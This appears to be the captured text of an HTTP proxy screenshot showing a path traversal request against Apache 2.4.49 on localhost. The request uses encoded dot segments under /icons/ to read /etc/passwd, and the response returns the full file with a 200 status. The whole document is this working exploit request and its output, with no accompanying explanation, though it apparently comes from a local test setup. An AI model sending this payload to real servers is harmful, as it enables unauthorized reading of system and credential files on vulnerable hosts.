 Request
Pretty Raw Hex \n
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: localhost:8080
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 06:28:30 GMT
3 Server: Apache/2.4.49 (Debian)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39a-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 922
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29